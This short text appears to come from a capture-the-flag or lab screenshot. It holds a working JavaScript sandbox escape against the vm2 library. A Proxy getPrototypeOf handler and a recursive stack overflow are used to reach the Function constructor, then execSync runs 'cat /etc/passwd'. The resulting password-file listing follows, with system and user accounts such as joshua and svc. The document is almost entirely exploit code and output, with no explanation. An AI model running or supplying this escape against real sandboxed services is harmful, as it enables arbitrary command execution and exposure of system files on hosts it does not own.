 Editor
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('cat /etc/passwd');
}
`
console.log(vm.run(code));
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
joshua:x:1000:1000:,,,:/home/joshua:/bin/bash
svc:x:1001:1001:,,,:/home/svc:/bin/bash
fwupd-refresh:x:114:122:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false